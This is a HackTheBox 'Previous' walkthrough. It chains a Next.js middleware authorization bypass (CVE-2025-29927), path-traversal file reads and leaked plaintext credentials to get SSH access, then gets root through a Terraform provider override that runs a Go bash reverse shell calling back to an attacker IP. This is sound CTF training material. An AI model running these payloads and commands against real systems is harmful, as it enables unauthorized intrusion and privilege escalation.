Previous – HackTheBox Link to heading
- OS: Linux
- Difficulty : Medium
- Platform: HackTheBox
![]()
Summary Link to heading
“Previous” is a Medium difficulty machine from HackTheBox platform. The victim machine is running a web server with a Next.JS version vulnerable to CVE-2025-29927, that is an Authorization Bypass vulnerability. This allow us to bypass the authentication for an API that is also vulnerable to Path Traversal, allowing us to read system files. Eventually, we find a configuration file for Next.JS that contain plain text credentials for a valid user that has SSH access to the victim machine; gaining initial access. Once inside, we can see that this user can execute Hashicorp Terraform as a privileged user in the system. We manipulate some configuration files for this tool to point and execute a malicious binary as a privileged user when the main script is executed, gaining control of the system.
User Link to heading
We start looking for open TCP ports with Nmap in the victim machine:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.10.11.83
We find 2 ports open: 22 SSH and 80 HTTP.
Applying some recognition scans over these ports with -sVC flag we get:
❯ sudo nmap -sVC -p22,80 10.10.11.83
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-05 00:01 -04
Nmap scan report for 10.10.11.83
Host is up (0.31s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://previous.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.72 seconds
Port 80 HTTP redirects to the site http://previous.htb.
Therefore, add that domain along with the IP address to our /etc/hosts file:
❯ echo '10.10.11.83 previous.htb' | sudo tee -a /etc/hosts
Using WhatWeb against http://previous.htb shows:
❯ whatweb -a 3 http://previous.htb
http://previous.htb [200 OK] Country[RESERVED][ZZ], Email[jeremy@previous.htb], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.83], Script[application/json], X-Powered-By[Next.js], nginx[1.18.0]
We get a contact email jeremy@previous.htb. Also, the server is running on Nginx and Next.js.
If we visit http://previous.htb in a web browser shows:
If we click on Get Started we are redirected to a log in panel:
But we don’t have a user for the moment.
Looking with a tool such as Wappalyzer addon, it also shows the Next.js version:

If we search for next.js 15.2.2 vulnerability we find this blog explaining this version is vulnerable to an Authorization Bypass, a vulnerability labeled as CVE-2025-29927. There, they provide the PoC:
x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
But first we need to find where this could work.
For this purpose we could start Burpsuite and intercept the request sent when we attempted to log in. In this case, since jeremy user exists, I use that user and a random password. We intercept then the following POST HTTP request:
POST /api/auth/callback/credentials HTTP/1.1
Host: previous.htb
Content-Length: 215
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://previous.htb
Referer: http://previous.htb/api/auth/signin?callbackUrl=%2Fdocs
Accept-Encoding: gzip, deflate, br
Cookie: next-auth.csrf-token=b7ca425c3ceb915dfc04c5bc2825db07a95da3adf06ac46758244ace7ee9ab0f%7C02a340bc3b219bd352382d4b1bdf6817b9b8e7941f96a5557cf7c4aa5c7b3251; next-auth.callback-url=http%3A%2F%2Flocalhost%3A3000%2Fdocs
Connection: keep-alive
username=jeremy&password=test&redirect=false&csrfToken=b7ca425c3ceb915dfc04c5bc2825db07a95da3adf06ac46758244ace7ee9ab0f&callbackUrl=http%3A%2F%2Fprevious.htb%2Fapi%2Fauth%2Fsignin%3FcallbackUrl%3D%252Fdocs&json=true
And as response we get:
HTTP/1.1 401 Unauthorized
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 05 Sep 2025 04:34:04 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 91
Connection: keep-alive
Set-Cookie: next-auth.callback-url=http%3A%2F%2Flocalhost%3A3000; Path=/; HttpOnly; SameSite=Lax
ETag: "jyqpen6ypr2j"
Vary: Accept-Encoding
{"url":"http://localhost:3000/api/auth/error?error=CredentialsSignin&provider=credentials"}
Even adding the malicious header shown at the PoC still returns 401 Unauthorized:
POST /api/auth/callback/credentials HTTP/1.1
Host: previous.htb
Content-Length: 215
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://previous.htb
Referer: http://previous.htb/api/auth/signin?callbackUrl=%2Fdocs
Accept-Encoding: gzip, deflate, br
x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
Cookie: next-auth.csrf-token=b7ca425c3ceb915dfc04c5bc2825db07a95da3adf06ac46758244ace7ee9ab0f%7C02a340bc3b219bd352382d4b1bdf6817b9b8e7941f96a5557cf7c4aa5c7b3251; next-auth.callback-url=http%3A%2F%2Flocalhost%3A3000%2Fdocs
Connection: keep-alive
username=jeremy&password=test&redirect=false&csrfToken=b7ca425c3ceb915dfc04c5bc2825db07a95da3adf06ac46758244ace7ee9ab0f&callbackUrl=http%3A%2F%2Fprevious.htb%2Fapi%2Fauth%2Fsignin%3FcallbackUrl%3D%252Fdocs&json=true
So we must find a way to use this header.
For that we can start searching for directories at /api directory through a Brute Force Directory Listing. If we just search for directories at /api we find many of them
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://previous.htb/api -x js -t 40 --exclude-length 74 --no-error
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://previous.htb/api
[+] Method: GET
[+] Threads: 40
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] Exclude Length: 74
[+] User Agent: gobuster/3.6
[+] Extensions: js
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.gitkeep.js (Status: 307) [Size: 49] [--> /api/auth/signin?callbackUrl=%2Fapi%2F.gitkeep.js]
/.git-rewrite.js (Status: 307) [Size: 53] [--> /api/auth/signin?callbackUrl=%2Fapi%2F.git-rewrite.js]
/.bashrc (Status: 307) [Size: 45] [--> /api/auth/signin?callbackUrl=%2Fapi%2F.bashrc]
/.git_release.js (Status: 307) [Size: 53] [--> /api/auth/signin?callbackUrl=%2Fapi%2F.git_release.js]
/.bash_history.js (Status: 307) [Size: 54] [--> /api/auth/signin?callbackUrl=%2Fapi%2F.bash_history.js]
/.bash_history (Status: 307) [Size: 51] [--> /api/auth/signin?callbackUrl=%2Fapi%2F.bash_history]
/.git/logs/ (Status: 308) [Size: 14] [--> /api/.git/logs]
/.cache.js (Status: 307) [Size: 47] [--> /api/auth/signin?callbackUrl=%2Fapi%2F.cache.js]
/.gitignore (Status: 307) [Size: 48] [--> /api/auth/signin?callbackUrl=%2Fapi%2F.gitignore]
<SNIP>
As they all redirect to:
/api/auth/signin?callbackUrl=<file>
However, if we now add the malicious header we are not redirected:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://previous.htb/api -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware' -x js -t 40 --exclude-length 74 --no-error
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://previous.htb/api
[+] Method: GET
[+] Threads: 40
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] Exclude Length: 74
[+] User Agent: gobuster/3.6
[+] Extensions: js
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.git/logs/ (Status: 308) [Size: 14] [--> /api/.git/logs]
/cgi-bin/ (Status: 308) [Size: 12] [--> /api/cgi-bin]
/download (Status: 400) [Size: 28]
/render/https://www.google.com (Status: 308) [Size: 33] [--> /api/render/https:/www.google.com]
/render/https://www.google.com.js (Status: 308) [Size: 36] [--> /api/render/https:/www.google.com.js]
Progress: 9488 / 9490 (99.98%)
===============================================================
Finished
===============================================================
There is an /api/download endpoint; and also the malicious header seems that have worked to bypass the authentication against the API.
If we check this endpoint (using also the malicious header) with cURL we get that it can be used to download files:
❯ curl -s 'http://previous.htb/api/download' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware'
{"error":"Invalid filename"}
Then, search for a valid parameter with ffuf for this endpoint:
❯ ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt:FUZZ -u 'http://previous.htb/api/download?FUZZ=../../../../../../etc/passwd' -fs 110-140 -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://previous.htb/api/download?FUZZ=../../../../../../etc/passwd
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt
:: Header : X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 110-140
________________________________________________
example [Status: 200, Size: 787, Words: 1, Lines: 20, Duration: 280ms]
:: Progress: [4744/4744] :: Job [1/1] :: 128 req/sec :: Duration: [0:00:35] :: Errors: 0 ::
We get a valid parameter: example.
Check if we can read files at the system:
❯ curl -s 'http://previous.htb/api/download?example=../../../../../../etc/passwd' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware'
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node:x:1000:1000::/home/node:/bin/sh
nextjs:x:1001:65533::/home/nextjs:/sbin/nologin
It worked. We have a Path Traversal to read system files.
Besides root, we have 1 user called node:
❯ curl -s 'http://previous.htb/api/download?example=../../../../../../etc/passwd' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware' | grep sh$
root:x:0:0:root:/root:/bin/sh
node:x:1000:1000::/home/node:/bin/sh
We can then start searching for information. We cannot find (or read) a SSH key for node user. Therefore, start inspecting running applications checking /proc/self directory. More specifically we can check /proc/self/cmdline and /proc/self/environ. As both files are considered binaries, we use -o- with cURL to show the output in console. For /proc/self/cmdline we get:
❯ curl -o- 'http://previous.htb/api/download?example=../../../../../../proc/self/cmdline' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware'
next-server (v
and for /proc/self/environ we get:
❯ curl -o- 'http://previous.htb/api/download?example=../../../../../../proc/self/environ' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware'
NODE_VERSION=18.20.8HOSTNAME=0.0.0.0YARN_VERSION=1.22.22SHLVL=1PORT=3000HOME=/home/nextjsPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binNEXT_TELEMETRY_DISABLED=1PWD=/appNODE_ENV=production
Or beautifying it:
❯ curl -s -o- 'http://previous.htb/api/download?example=../../../../../../proc/self/environ' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware' | tr '\000' '\n'
NODE_VERSION=18.20.8
HOSTNAME=0.0.0.0
YARN_VERSION=1.22.22
SHLVL=1
PORT=3000
HOME=/home/nextjs
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
NEXT_TELEMETRY_DISABLED=1
PWD=/app
NODE_ENV=production
It points where the application might be stored. It only says that the root directory for the application should be /app.
If we visit Next.js webpage looking for structure of a project we find that there should be a next.config.js file. But we cannot read this file:
❯ curl -s 'http://previous.htb/api/download?example=../../../../../../app/.next/next.config.js' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware'
{"error":"File not found"}
However, package.json file is there, so the application should be located at /app:
❯ curl -s 'http://previous.htb/api/download?example=../../../../../../app/package.json' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware'
{
"private": true,
"scripts": {
"dev": "next dev",
"build": "next build"
},
"dependencies": {
"@mdx-js/loader": "^3.1.0",
"@mdx-js/react": "^3.1.0",
"@next/mdx": "^15.3.0",
"@tailwindcss/postcss": "^4.1.3",
"@tailwindcss/typography": "^0.5.16",
"@types/mdx": "^2.0.13",
"next": "^15.2.2",
"next-auth": "^4.24.11",
"postcss": "^8.5.3",
"react": "^18.2.0",
"react-dom": "^18.2.0",
"tailwindcss": "^4.1.3"
},
"devDependencies": {
"@types/node": "22.14.0",
"@types/react": "19.1.0",
"typescript": "5.8.3"
}
}
But nothing besides this.
After a little more research, we find this Next.js documentation for deploying. There, they talk about a .next/server/pages directory. There should also be a routes-manifest.json file within .next directory, as this file is a crucial internal file generated during the build process. Reading it returns something:
❯ curl -s 'http://previous.htb/api/download?example=../../../../../../app/.next/routes-manifest.json' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware'
{
"version": 3,
"pages404": true,
"caseSensitive": false,
"basePath": "",
"redirects": [
{
"source": "/:path+/",
"destination": "/:path+",
"internal": true,
"statusCode": 308,
"regex": "^(?:/((?:[^/]+?)(?:/(?:[^/]+?))*))/$"
}
],
"headers": [],
"dynamicRoutes": [
{
"page": "/api/auth/[...nextauth]",
"regex": "^/api/auth/(.+?)(?:/)?$",
"routeKeys": {
"nxtPnextauth": "nxtPnextauth"
},
"namedRegex": "^/api/auth/(?<nxtPnextauth>.+?)(?:/)?$"
},
<SNIP>
There is a page /api/auth/[...nextauth].
However, if we attempt to read this path with cURL it does not work:
❯ curl 'http://previous.htb/api/download?example=../../../../../../app/.next/server/pages/api/auth/[...nextauth]' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware'
curl: (3) bad range specification in URL position 93:
http://previous.htb/api/download?example=../../../../../../app/.next/server/pages/api/auth/[...nextauth]
It is since [ and ] characters are interpreted by cURL.
Instead, we can attempt to URL-encode them:
❯ curl 'http://previous.htb/api/download?example=../../../../../../app/.next/server/pages/api/auth/%5B...nextauth%5D' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware'
{"error":"File not found"}
But did not work.
If we go to NextAuth.js documentation, this should be a .js file. Therefore, reading the file:
/app/.next/server/pages/api/auth/[...nextauth].js
(but URL-encoding [ and ]) works:
❯ curl -s 'http://previous.htb/api/download?example=../../../../../../app/.next/server/pages/api/auth/%5B...nextauth%5D.js' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware'
"use strict";(()=>{var e={};e.id=651,e.ids=[651],e.modules={3480:(e,n,r)=>{e.exports=r(5600)},5600:e=>{e.exports=require("next/dist/compiled/next-server/pages-api.runtime.prod.js")},6435:(e,n)=>{Object.defineProperty(n,"M",{enumerable:!0,get:function(){return function e(n,r){return r in n?n[r]:"then"in n&&"function"==typeof n.then?n.then(n=>e(n,r)):"function"==typeof n&&"default"===r?n:void 0}}})},8667:(e,n)=>{Object.defineProperty(n,"A",{enumerable:!0,get:function(){return r}});var r=function(e){return e.PAGES="PAGES",e.PAGES_API="PAGES_API",e.APP_PAGE="APP_PAGE",e.APP_ROUTE="APP_ROUTE",e.IMAGE="IMAGE",e}({})},9832:(e,n,r)=>{r.r(n),r.d(n,{config:()=>l,default:()=>P,routeModule:()=>A});var t={};r.r(t),r.d(t,{default:()=>p});var a=r(3480),s=r(8667),i=r(6435);let u=require("next-auth/providers/credentials"),o={session:{strategy:"jwt"},providers:[r.n(u)()({name:"Credentials",credentials:{username:{label:"User",type:"username"},password:{label:"Password",type:"password"}},authorize:async e=>e?.username==="jeremy"&&e.password===(process.env.ADMIN_SECRET??"MyNameIsJeremyAndILovePancakes")?{id:"1",name:"Jeremy"}:null})],pages:{signIn:"/signin"},secret:process.env.NEXTAUTH_SECRET},d=require("next-auth"),p=r.n(d)()(o),P=(0,i.M)(t,"default"),l=(0,i.M)(t,"config"),A=new a.PagesAPIRouteModule({definition:{kind:s.A.PAGES_API,page:"/api/auth/[...nextauth]",pathname:"/api/auth/[...nextauth]",bundlePath:"",filename:""},userland:t})}};var n=require("../../../webpack-api-runtime.js");n.C(e);var r=n(n.s=9832);module.exports=r})();
It is a JavaScript script.
We can go to https://beautifier.io/ and beautify the code to see it more clear. We can see now then the portion of code:
<SNIP>
authorize: async e => e?.username === "jeremy" && e.password === (process.env.ADMIN_SECRET ?? "MyNameIsJeremyAndILovePancakes") ? {
id: "1",
name: "Jeremy"
} : null
<SNIP>
There is a username jeremy (that we already obtained from the webpage) and a password MyNameIsJeremyAndILovePancakes.
Check if this password works for SSH service with NetExec:
❯ nxc ssh previous.htb -u jeremy -p 'MyNameIsJeremyAndILovePancakes'
SSH 10.10.11.83 22 previous.htb [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.13
SSH 10.10.11.83 22 previous.htb [+] jeremy:MyNameIsJeremyAndILovePancakes Linux - Shell access!
It does.
Therefore, log in as jeremy user in the victim machine using SSH service:
❯ sshpass -p 'MyNameIsJeremyAndILovePancakes' ssh -o stricthostkeychecking=no jeremy@previous.htb
<SNIP>
Last login: Fri Sep 5 06:10:23 2025 from 10.10.16.10
jeremy@previous:~$
We can grab the user flag.
Root Link to heading
This user can run a command with sudo:
jeremy@previous:~$ sudo -l
[sudo] password for jeremy:
Matching Defaults entries for jeremy on previous:
!env_reset, env_delete+=PATH, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User jeremy may run the following commands on previous:
(root) /usr/bin/terraform -chdir\=/opt/examples apply
It can execute HashiCorp Terraform as root.
HashiCorp Terraform is an open-source Infrastructure as Code (IaC) tool that allows users to define and provision data center infrastructure using a declarative configuration language. It enables the management of a wide range of resources, including virtual machines, networks, storage, and other infrastructure components, across various cloud providers.The flag -chdir\=/opt/examples apply tells the binary to execute at /opt/examples directory. This is somehow equivalent to execute:
cd /opt/examples && /usr/bin/terraform apply
We can therefore search for privilege escalations for HashiCorp Terraform. We can create some code in Go programming language, compile it, pass it into the victim machine and find a way to make Terraform point to this script/binary.
First, we can check /opt/examples directory:
jeremy@previous:~$ ls -la /opt/examples
total 28
drwxr-xr-x 3 root root 4096 Sep 5 06:39 .
drwxr-xr-x 5 root root 4096 Aug 21 20:09 ..
-rw-r--r-- 1 root root 18 Apr 12 20:32 .gitignore
-rw-r--r-- 1 root root 576 Aug 21 18:15 main.tf
drwxr-xr-x 3 root root 4096 Aug 21 20:09 .terraform
-rw-r--r-- 1 root root 247 Aug 21 18:16 .terraform.lock.hcl
-rw-r--r-- 1 root root 1097 Sep 5 06:39 terraform.tfstate
There is a main.tf file, whose content is:
terraform {
required_providers {
examples = {
source = "previous.htb/terraform/examples"
}
}
}
variable "source_path" {
type = string
default = "/root/examples/hello-world.ts"
validation {
condition = strcontains(var.source_path, "/root/examples/") && !strcontains(var.source_path, "..")
error_message = "The source_path must contain '/root/examples/'."
}
}
provider "examples" {}
resource "examples_example" "example" {
source_path = var.source_path
}
output "destination_path" {
value = examples_example.example.destination_path
It is setting as source the path previous.htb/terraform/examples.
We can also create a simple script in Go that will send us a reverse shell:
package main
import (
"os/exec"
)
func main() {
cmd := exec.Command("/bin/bash", "-c", "/bin/bash -i >& /dev/tcp/10.10.16.10/443 0>&1")
cmd.Run()
}
Where 10.10.16.10 is our attacker IP and 443 the port we will start listening with netcat, and save it as rev.go.
Compile it in our attacker machine and call the executable rev-terraform:
❯ GOOS=linux GOARCH=amd64 go build -o rev-terraform rev.go
In the victim machine, create a directory where we will store the payload:
jeremy@previous:~$ mkdir -p /tmp/poc
Transfer the payload/binary generated with Go using scp and jeremy credentials:
❯ sshpass -p 'MyNameIsJeremyAndILovePancakes' scp ./rev-terraform jeremy@previous.htb:/tmp/poc/rev-terraform
and give execution permissions to it in the victim machine:
jeremy@previous:~$ chmod +x /tmp/poc/rev-terraform
Now, we could play with Terraform environment variables. An interesting one is called TF_CLI_CONFIG_FILE, as it can be used to set the Terraform configuration file and modify some strings. More specifically, we can use provider_installation block along with dev_override block to overwrite a value (replace a string by another). This means that we can replace previous.htb/terraform/examples (that was in main.tf file) to /tmp/poc path as follows:
provider_installation {
dev_overrides {
"previous.htb/terraform/examples" = "/tmp/poc"
}
direct {}
}
and save it as /tmp/.terraformrc. In my case I created the file in my attacker machine and transferred to the victim machine using scp:
❯ sshpass -p 'MyNameIsJeremyAndILovePancakes' scp ./.terraformrc jeremy@previous.htb:/tmp/.terreformrc
Start a listener with netcat on port 443 as we have defined in our payload:
❯ nc -lvnp 443
listening on [any] 443 ...
and run the exploit:
jeremy@previous:~$ chmod +x /tmp/.terraformrc
jeremy@previous:~$ export TF_CLI_CONFIG_FILE=/tmp/.terraformrc
jeremy@previous:~$ sudo /usr/bin/terraform -chdir\=/opt/examples apply
╷
│ Warning: Provider development overrides are in effect
│
│ The following provider development overrides are set in the CLI configuration:
│ - previous.htb/terraform/examples in /tmp/poc
│
│ The behavior may therefore not match any released version of the provider and applying changes may cause the state to become incompatible with published releases.
╵
╷
│ Error: Failed to load plugin schemas
│
│ Error while loading schemas for plugin components: Failed to obtain provider schema: Could not load the schema for provider previous.htb/terraform/examples: failed to
│ instantiate provider "previous.htb/terraform/examples" to obtain schema: could not find executable file starting with terraform-provider-examples..
It failed because, as the output says, it could not find an executable called terraform-provider-examples.
No problemo. Just change the name of the binary rev-terraform to terraform-provider-examples and run the script again:
jeremy@previous:~$ mv /tmp/poc/rev-terraform /tmp/poc/terraform-provider-examples
jeremy@previous:~$ sudo /usr/bin/terraform -chdir\=/opt/examples apply
This time we get a hit in our listener as root user:
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.83] 35998
root@previous:/opt/examples# whoami
whoami
root
GG. We can grab the root flag at /root directory.
~Happy Hacking.